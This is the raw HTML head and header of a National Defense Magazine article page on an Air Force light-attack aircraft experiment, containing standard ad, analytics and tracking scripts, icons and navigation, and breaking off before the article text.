

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nationaldefensemagazine.org/articles/2017/3/16/invitation-imminent-for-industry-participation-in-air-force-light-attack-aircraft-experiment
body_size: 19014
content:

<!DOCTYPE html>
<!--[if lt IE 8]> <html class="no-js lt-ie9 lt-ie8 " lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 " lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MS9ZZHN');</script>
    <!-- End Google Tag Manager -->
    
    
    <!-- Initialize Google Ad Manager script -->
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var googletag = googletag || {};
      googletag.cmd = googletag.cmd || [];
    </script>
    
    
    <!-- NDIA Zone 33 start -->
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDM/101', [[970, 90], [970, 250]], 'div-gpt-ad-1559676176137-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    <!-- NDIA Zone 33 end -->
    
    
    
    <!-- NDIA Zone 44 start -->
    
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDM/104', [[300, 250], [300, 600]], 'div-gpt-ad-1559676270885-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 44 end -->
    
    
    
    <!-- NDIA Zone 45 start -->
    
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDM/105', [[300, 600], [300, 250]], 'div-gpt-ad-1559676350797-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 45 end -->
    
    
    
    <!-- NDIA Zone 55 start -->
    
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDM/106', [[300, 250], [300, 600]], 'div-gpt-ad-1559676402351-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 55 end -->
    
    
    
    <!-- NDIA Zone 56 start -->
    
    <script>
      googletag.cmd.push(function() {
        googletag.defineSlot('/21762126147/NDM/107', [[300, 600], [300, 250]], 'div-gpt-ad-1559676593012-0').addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 56 end -->
    
    
    
    <!-- NDIA Zone 62 start -->
    
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 90], [970, 250]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDM/102', [[970, 90], [970, 250]], 'div-gpt-ad-1559676756648-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 62 end -->
    
    
    
    <!-- NDIA Zone 71 start -->
    
    <script>
      googletag.cmd.push(function() {
        var mapSizes = googletag.sizeMapping()
                                                .addSize([992, 0], [[970, 250], [970, 90]])
                                                .addSize( [768, 0], [728, 90])
                                                .addSize( [0, 0], [320, 100])
                                                .build();
        googletag.defineSlot('/21762126147/NDM/103', [[970, 250], [970, 90]], 'div-gpt-ad-1559676830240-0').defineSizeMapping(mapSizes).addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().collapseEmptyDivs();
        googletag.enableServices();
      });
    </script>
    
    <!-- NDIA Zone 71 end -->
    


    

    <!--Meta tags-->
    <!--Meta tags-->
    <title>Invitation Imminent for Industry Participation in Air Force Light-Attack Aircraft Experiment</title>
    <meta charset="utf-8" />
        <link rel="canonical" href="https://www.nationaldefensemagazine.org/articles/2017/3/16/invitation-imminent-for-industry-participation-in-air-force-light-attack-aircraft-experiment" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta name="description" content="Invitation Imminent for Industry Participation in Air Force Light-Attack Aircraft Experiment" />
    <meta name="keywords" content="Invitation Imminent for Industry Participation in Air Force Light-Attack Aircraft Experiment" />
    <meta property="og:title" content="" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="" />
    <meta property="og:url" content="https://www.nationaldefensemagazine.org/articles/2017/3/16/invitation-imminent-for-industry-participation-in-air-force-light-attack-aircraft-experiment" />
    <!--End Facebook tags-->
    <!--Hotjar Tracking Code-->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 93992, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <!--End Hotjar Tracking Code-->

    <!--End Meta tags-->



        <link rel="shortcut icon" href="/favicon.ico" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=crossorigin />
    <link href='https://fonts.googleapis.com/css?family=Kanit:300,300italic,400,400italic,500,600,700' rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Martel:400,700' rel='stylesheet' type='text/css' />
    <link href='https://fonts.googleapis.com/css?family=Orbitron:500,700' rel='stylesheet' type='text/css' />
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet" />

    
    <link href="/includes/css/custome-form-fields.css" rel="stylesheet" />
    <link href="/includes/css/custom-style.css" rel="stylesheet" />
    <link href="/bundles/css?v=kohNbKb0O60f0CiIpFQ2LQEEEJgf0laArgBp8mGGdNg1" rel="stylesheet"/>

    <link href="/bundles/ndm/css?v=KUuVqxFG28IY_xqs_RQr-x8FPasmCuCIkN3CJ1gi8NY1" rel="stylesheet"/>

    <link href="/includes/css/jquery-ui.min.css" rel="stylesheet" />

    <script src="/bundles/modernizr?v=2w8Hh7p6Qfyeu1zEGICSzAFSArpCdO2Ehvfcaidsy-s1"></script>


    <link href="/BotDetectCaptcha.ashx?get=layout-stylesheet" rel="stylesheet" type="text/css" />
    <link href="/includes/css/custom-xpforms.css" rel="stylesheet" />
<link href="/bundles/Hawksearch/css?v=7P8eI7Bbg7e7thPMgWecFohKFP0oOi3SZ6qVYYRqK501" rel="stylesheet"/>

    <script src="/includes/js/jquery-core.js">
    </script>

    <script src="/Scripts/jquery.validate.min.js">
    </script>
    <script src="/Scripts/jquery-ui.min.js">
    </script>
    <script src="//ajax.aspnetcdn.com/ajax/jquery.validate/1.9/additional-methods.min.js">
    </script>

    <script src="/Scripts/jquery.validate.unobtrusive.min.js">
    </script>
    <script src="/Scripts/jquery.unobtrusive-ajax.min.js">
    </script>
    <script src="/Scripts/modernizr-2.8.3.js">
    </script>
    <script src="/Scripts/form.validate.js">
    </script>
    <script src="/Scripts/form.tracking.js">
    </script>
    <script src="/Scripts/form.conditions.js">
    </script>
    <script src="/includes/js/modules/custom-functions.js">
    </script>
    <script src="/includes/js/plugins/jquery-plugins.js">
    </script>
    <script src="/includes/js/plugins/jquery.sticky-kit.min.js">
    </script>
    <script src="/includes/js/plugins/jquery.cycle.all.min.js">
    </script>
    <script src="/includes/js/plugins/slick-1.5.9/slick/slick.js">
    </script>
    <script src="/includes/js/plugins/imakewebthings-waypoints-0944e15/lib/jquery.waypoints.js">
    </script>
    <script src="/includes/js/plugins/imakewebthings-waypoints-0944e15/lib/shortcuts/sticky.min.js">
    </script>
    <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=64b9966d1734a80012bd5fdc&product=inline-share-buttons&source=platform" async="async">
    </script>
    <script src="/includes/ndm/js/navigation.js">
    </script>
    <script src="/includes/ndm/js/jquery-functions.js">
    </script>
    <script src="/includes/ndm/js/functions.js">
    </script>
    <script src="/includes/iitsec/js/timercountdown.js">
    </script>

    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.min.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/jquery.validate.unobtrusive.min.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.validate.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.tracking.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/form.conditions.js">
    </script>
    <script src="/sitecore%20modules/Web/ExperienceForms/scripts/formsextensions.validate.js">
    </script>
    <script src="/includes/js/modules/custome-form-fields.js">
    </script>

<script language="javascript">
        var blackHole0 = new Image();
        blackHole0.src = 'https://eweb.ndia.org/eweb/';
</script>


    




    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2146183-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2146183-3');
</script>

    <script src="/Scripts/mediaRequestTracker.js">
    </script>

</head>
<body class="mainBody">

    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MS9ZZHN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <div class="skip"><a href="#mainContent">Skip to main content</a></div>

    <div class="svg-legend" aria-hidden="true">
        <?xml version="1.0" encoding="utf-8" ?>
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://local.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
        <svg version="1.1" id="icon-rss" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 53 53" style="enable-background:new 0 0 53 53;" xml:space="preserve">
        <path d="M26.4,0C11.8,0,0,11.9,0,26.5C0,41.1,11.8,53,26.4,53C41,53,52.9,41.1,52.9,26.5C52.9,11.9,41,0,26.4,0z M16.1,40.1
			c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4s4,1.8,4,4C20.1,38.3,18.3,40.1,16.1,40.1z M25.5,39.3c0-7-5.7-12.6-12.6-12.6v-5.4
			c9.9,0,18,8.1,18,18H25.5z M34.6,39.3c0-12-9.7-21.7-21.7-21.7v-5.4C27.8,12.3,40,24.4,40,39.3H34.6z" />

		</svg>
        <svg version="1.1" xmlns="http://local.w3.org/2000/svg" xmlns:xlink="http://local.w3.org/1999/xlink" focusable="false" xml:space="preserve">
        <symbol x="0px" y="0px" width="20px" height="20px" viewBox="0 0 110 110" enable-background="new 0 0 110 110" id="icon-store">
        <path d="M34.77,68.185c0,0.454,0.112,0.795,0.336,1.018c0.228,0.231,0.488,0.34,0.791,0.34h55.707v9.478H33.867
				c-2.558,0-4.773-0.938-6.649-2.815c-1.882-1.88-2.82-4.104-2.82-6.66c0-0.901,0.075-1.728,0.226-2.479
				c0.151-0.748,0.45-1.501,0.904-2.253l6.541-11.73L14.7,16.548H5V6.85h15.786l4.511,9.698l15.335,32.478l0.681,1.126h33.832
				l13.305-23.906l5.188-9.696l8.57,4.51L83.494,54.891c-0.758,1.503-1.885,2.704-3.391,3.604c-1.5,0.906-3.16,1.361-4.959,1.361
				H39.283L35,67.75C34.846,67.744,34.77,67.896,34.77,68.185z M33.866,83.974c2.71,0,5.003,0.944,6.879,2.823
				c1.882,1.886,2.82,4.096,2.82,6.649c0,2.712-0.938,5.008-2.82,6.877c-1.876,1.879-4.169,2.826-6.879,2.826
				c-2.557,0-4.773-0.947-6.648-2.826c-1.883-1.869-2.82-4.165-2.82-6.877c0-2.556,0.938-4.766,2.82-6.649
				C29.092,84.92,31.311,83.974,33.866,83.974z M88.787,86.8c1.883,1.884,2.814,4.094,2.814,6.647c0,2.712-0.934,5.008-2.814,6.877
				c-1.879,1.879-4.105,2.826-6.654,2.826c-2.707,0-4.998-0.947-6.883-2.826c-1.879-1.869-2.812-4.165-2.812-6.877
				c0-2.556,0.934-4.766,2.812-6.647c1.885-1.881,4.176-2.825,6.883-2.825C84.682,83.974,86.908,84.92,88.787,86.8z" />

        <polygon points="23.406,16.24 105,16.24 99.396,26.084 23.406,26.084 " />

            </symbol>
        </svg>
        <svg version="1.1" id="icon-login" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="16px" height="15px" viewBox="0 0 27.8 26.7" style="enable-background:new 0 0 27.8 26.7;" xml:space="preserve">
        <path class="st0" d="M21.7,19.9c1.9,0.7,3.3,1.4,4.4,2c1.1,0.6,1.6,1.2,1.6,1.6s0,1.5,0,3.1H0C0,25,0,24,0,23.5s0.5-1,1.6-1.6
			c1.1-0.6,2.6-1.3,4.4-2c1.8-0.7,3.1-1.3,3.8-2s1-1.6,1-2.8c0-0.7-0.2-1.2-0.6-1.4c-0.4-0.2-0.7-0.9-1-2.3c-0.1-0.5-0.4-0.8-0.7-0.7
			C8.2,10.8,7.9,10.2,7.9,9C7.9,8.5,8,8,8.4,7.7C8.2,6.5,8.1,5.7,8,5.1c0-0.7,0.3-1.8,1-3.1c0.7-1.3,2.4-2,4.9-2c2.5,0,4.2,0.7,4.9,2
			c0.7,1.3,1.1,2.4,1,3.1c0,0.6-0.2,1.4-0.4,2.6C19.8,8,19.9,8.5,19.9,9c-0.1,1.2-0.4,1.8-0.7,1.8c-0.4-0.1-0.6,0.2-0.7,0.7
			c-0.2,1.3-0.6,2.1-1,2.3c-0.4,0.2-0.6,0.7-0.6,1.4c0,1.2,0.3,2.1,1,2.8S19.9,19.2,21.7,19.9z" />

		</svg>
        <svg version="1.1" id="icon-login-large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="27.8px" height="26.7px" viewBox="0 0 27.8 26.7" style="enable-background:new 0 0 27.8 26.7;" xml:space="preserve">
        <path class="st0" d="M21.7,19.9c1.9,0.7,3.3,1.4,4.4,2c1.1,0.6,1.6,1.2,1.6,1.6s0,1.5,0,3.1H0C0,25,0,24,0,23.5s0.5-1,1.6-1.6
			c1.1-0.6,2.6-1.3,4.4-2c1.8-0.7,3.1-1.3,3.8-2s1-1.6,1-2.8c0-0.7-0.2-1.2-0.6-1.4c-0.4-0.2-0.7-0.9-1-2.3c-0.1-0.5-0.4-0.8-0.7-0.7
			C8.2,10.8,7.9,10.2,7.9,9C7.9,8.5,8,8,8.4,7.7C8.2,6.5,8.1,5.7,8,5.1c0-0.7,0.3-1.8,1-3.1c0.7-1.3,2.4-2,4.9-2c2.5,0,4.2,0.7,4.9,2
			c0.7,1.3,1.1,2.4,1,3.1c0,0.6-0.2,1.4-0.4,2.6C19.8,8,19.9,8.5,19.9,9c-0.1,1.2-0.4,1.8-0.7,1.8c-0.4-0.1-0.6,0.2-0.7,0.7
			c-0.2,1.3-0.6,2.1-1,2.3c-0.4,0.2-0.6,0.7-0.6,1.4c0,1.2,0.3,2.1,1,2.8S19.9,19.2,21.7,19.9z" />

		</svg>

        <svg version="1.1" id="icon-time" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 38.1 38.1" style="enable-background:new 0 0 38.1 38.1;" xml:space="preserve">
<g>
        <path d="M19.1,0C8.5,0,0,8.5,0,19.1s8.5,19.1,19.1,19.1s19.1-8.5,19.1-19.1S29.6,0,19.1,0z M19.1,34.1c-8.3,0-15-6.7-15-15
		s6.7-15,15-15s15,6.7,15,15S27.4,34.1,19.1,34.1z" />

        <polygon points="20,9.3 17,9.3 17,20.1 26.5,26.5 28.2,24 20,18.5 	" />

</g>
</svg>

        <svg version="1.1" id="icon-location" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 31.1 45" style="enable-background:new 0 0 31.1 45;" xml:space="preserve">
<path d="M31.1,15.6C31.1,7,24.1,0,15.5,0S0,7,0,15.6c0,3,0.8,5.7,2.3,8.1h0L15.5,45l13.3-21.3h0C30.2,21.3,31.1,18.5,31.1,15.6z
	 M15.5,21.2c-3.1,0-5.6-2.5-5.6-5.6s2.5-5.6,5.6-5.6s5.6,2.5,5.6,5.6S18.6,21.2,15.5,21.2z" />

</svg>
        <svg version="1.1" id="icon-document" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 49.1 57.5" style="enable-background:new 0 0 49.1 57.5;" xml:space="preserve">
<g>
        <path d="M47.2,11.9L37,1.8c-1.2-1.2-2.8-1.9-4.6-1.9H3.8C1.7-0.1,0,1.7,0,3.8v49.7c0,2.1,1.7,3.9,3.9,3.9h41.3
		c2.1,0,3.9-1.7,3.9-3.9V16.5C49,14.8,48.4,13.1,47.2,11.9z M44.3,14.8c0.4,0.4,0.7,1,0.7,1.7H33.1V4c0.4,0.1,0.8,0.3,1.1,0.6
		L44.3,14.8z M4,53.4V4h25v12.7c0,2.1,1.7,3.9,3.9,3.9H45v32.9H4z" />

        <path d="M35.8,24.8H13.2c-0.4,0-0.7,0.3-0.7,0.7V28c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7v-2.4
		C36.5,25.1,36.2,24.8,35.8,24.8z" />

        <path d="M35.8,33H13.2c-0.4,0-0.7,0.3-0.7,0.7v2.4c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7v-2.4
		C36.5,33.4,36.2,33,35.8,33z" />

        <path d="M35.8,41.3H13.2c-0.4,0-0.7,0.3-0.7,0.7v2.4c0,0.4,0.3,0.7,0.7,0.7h22.6c0.4,0,0.7-0.3,0.7-0.7V42
		C36.5,41.6,36.2,41.3,35.8,41.3z" />

</g>
</svg>

        <svg version="1.1" id="icon-rss" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 53 53" style="enable-background:new 0 0 53 53;" xml:space="preserve">
<path d="M26.4,0C11.8,0,0,11.9,0,26.5C0,41.1,11.8,53,26.4,53C41,53,52.9,41.1,52.9,26.5C52.9,11.9,41,0,26.4,0z M16.1,40.1
	c-2.2,0-4-1.8-4-4c0-2.2,1.8-4,4-4s4,1.8,4,4C20.1,38.3,18.3,40.1,16.1,40.1z M25.5,39.3c0-7-5.7-12.6-12.6-12.6v-5.4
	c9.9,0,18,8.1,18,18H25.5z M34.6,39.3c0-12-9.7-21.7-21.7-21.7v-5.4C27.8,12.3,40,24.4,40,39.3H34.6z" />

</svg>

        <svg version="1.1" id="newsletter" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             viewBox="0 0 74.9 74.9" style="enable-background:new 0 0 74.9 74.9;" xml:space="preserve">
<g>
        <path d="M24.3,50.7h26.1c2.1,0,3.9-1.7,3.9-3.9V28.1c0-2.1-1.7-3.9-3.9-3.9H24.3c-2.1,0-3.9,1.7-3.9,3.9v18.7
		C20.5,49,22.2,50.7,24.3,50.7z M50.5,48.4H24.3c-0.9,0-1.5-0.7-1.5-1.5V33c0,0,0.1,0.1,0.1,0.1l11.9,9.5c0.2,0.2,1,0.8,1.9,0.8h1.3
		c0.9,0,1.7-0.6,1.9-0.8L52,33c0,0,0,0,0,0v13.9C52,47.7,51.3,48.4,50.5,48.4z M24.3,26.6h26.1c0.9,0,1.5,0.7,1.5,1.5v1
		c-0.2,0.6-0.5,1.5-1.4,2.3l-12,9.5c-0.2,0.2-0.5,0.3-0.6,0.3l-1.3,0c-0.1,0-0.4-0.2-0.6-0.3l-11.9-9.5c-0.9-0.8-1.3-1.7-1.4-2.3v-1
		C22.8,27.3,23.5,26.6,24.3,26.6z" />

        <path d="M-0.1,0V75h74.9V0H-0.1z M72.8,72.9H2V2.1h70.7V72.9z" />

</g>
</svg>

    </div>
    <div class="site-wrap">
        


<div class="warnings-container ">
    <div class="warnings-inner">
    </div>
</div>

        <header class="main-header font-secondary" role="banner">
            
<div class="header-top">
    
    <div class="container clearfix">
        <div class="grid_12">
            <div class="header-top-left">
                <span class="font-secondary">
                    

                </span>
            </div>
            <div class="header-top-right">
                <div>
                    <div class="extra-navigation">
<a href="https://www.nationaldefensemagazine.org/contact-us" >Contact Us</a><a href="https://www.nationaldefensemagazine.org/media-kit" >Media Kit</a><a href="https://www.nationaldefensemagazine.org/editorial-calendar" >Editorial Calendar</a><a href="https://www.ndia.org/education/e-books" >eBooks</a><a href="https://www.nationaldefensemagazine.org/augmented-reality" >AR App</a><a href="https://nationaldefensemegadirectory.com/" target="_blank" rel="noopener noreferrer" >Mega Directory</a><a href="https://www.ndia.org/membership" rel="noopener noreferrer" title="Join NDIA" target="_blank" >Join NDIA</a></div>

<div class="social-icons">
<a href="https://twitter.com/NationalDefense" class="icon" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Twitter
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" title="X" width="20" height="20">
  <path fill="currentColor" d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" />
</svg></a><a href="https://instagram.com/nationaldefensemagazine/" class="icon" >                <span class="visuallyHidden">
                    Instagram
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="Instagram" width="20" height="20">
  <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" />
</svg></a><a href="https://www.facebook.com/NationalDefense" class="icon" rel="noopener noreferrer" target="_blank" >                <span class="visuallyHidden">
                    Facebook
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" title="Facebook" width="20" height="20">
  <path fill="currentColor" d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z" />
</svg></a><a href="https://www.youtube.com/channel/UCLU-rT8bLsIRGg2a_nRoSEg" class="icon" >                <span class="visuallyHidden">
                    Youtube
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" title="YouTube" width="20" height="20">
  <path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" />
</svg></a><a href="https://www.linkedin.com/company/national-defense-magazine/" class="icon" >                <span class="visuallyHidden">
                    LinkedIn
                </span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" title="LinkedIn" width="20" height="20">
  <path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" />
</svg></a></div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-bottom sticky-header">
    <div class="container clearfix">
        <div class="grid_12">
            <div class="header-bottom-left">
                
<div class="logo-hold">
            <a href="https://www.nationaldefensemagazine.org/" class="logo">                
                    <img data-src="https://www.nationaldefensemagazine.org/-/media/sites/branding/logos/magazine/national-defense-magazine---main-logo.jpg" alt="National Defense Magazine logo" class=" lazy" />
                                    <span>NDIA's Business &<br>Technology Magazine</span>
            </a>
</div>

            </div>
            <div class="header-bottom-right">
                <div>
                    



<div class="navigation-hold">
    <a href="#" class="new-toggle"><span><em class="visually-hidden">MENU</em></span></a>
    <!-- Main Nav -->
    <nav class="main-nav nav-bar cm-js-enabled" role="navigation" tabindex="0" style="">
        <!-- If you aren't doing a responsive site... then you probably don't need this -->
        <a href="#" class="toggle-menu"><span><span class="visually-hidden">Menu</span></span></a>
